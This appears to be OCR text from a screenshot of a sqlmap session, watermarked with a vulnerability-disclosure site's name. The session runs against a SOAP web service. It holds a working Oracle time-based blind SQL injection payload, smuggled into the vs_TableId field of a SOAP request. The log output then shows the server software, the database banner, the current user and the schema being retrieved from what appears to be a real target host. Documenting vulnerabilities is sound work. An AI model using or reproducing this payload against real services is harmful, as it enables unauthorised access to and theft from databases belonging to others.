 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/en
velope/" xmlns:bskj="http://BSKJ_WEB_SERVICE.COM/">
<soapenv:Header/>
<soapenv:Body>
<bskj:SendData>
<!--Optional:-->
<bskj:vs_CustomerId><![CDATA[1]]></bskj:vs_CustomerId>
<!--Optional:-->
<bskj:vs_TableId><![CDATA[1'||(SELECT 'SkGr' FROM DUAL WHERE 9890=9890
AND 5994=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS
T4,ALL_USERS T5))||']]></bskj:vs_TableId>
</bskj:SendData>
</soapenv:Body>
</soapenv:Envelope>
---
[18:13:11] [INFO] the back-end DBMS is Oracle
[18:13:11] [INFO] fetching banner
[18:13:11] [INFO] retrieved: Oracle Database 10g Enterprise Edition Release 10.2
.0.3.0 - 64bi
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
banner:    'Oracle Database 10g Enterprise Edition Release 10.2.0.3.0 - 64bi'
[18:13:11] [INFO] fetching current user
[18:13:11] [INFO] resumed: ISCO_CGBG
current user:    'ISCO_CGBG'
[18:13:11] [INFO] fetching current database
[18:13:11] [INFO] resumed: ISCO_CGBG
[18:13:11] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ISCO_CGBG'
[18:13:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.104.30.216'
C:\SqlMap1.0>
www.wooyun.org